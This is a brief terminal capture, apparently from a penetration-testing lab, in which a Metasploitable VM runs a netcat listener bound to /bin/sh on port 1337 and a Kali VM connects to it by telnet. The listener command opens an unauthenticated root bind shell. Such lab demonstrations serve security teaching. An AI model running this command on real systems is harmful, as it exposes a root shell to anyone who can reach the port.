 msfadmin@metasploitable:~$ sudo nc -vv -l -p 1337 -e'/bin/sh' -t
listening on [any] 1337 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.6] 58606
To direct input to this VM, click inside or press Ctrl+G.
root@kali:~# telnet 192.168.1.4 1337
Trying 192.168.1.4...
Connected to 192.168.1.4.
Escape character is '^]'.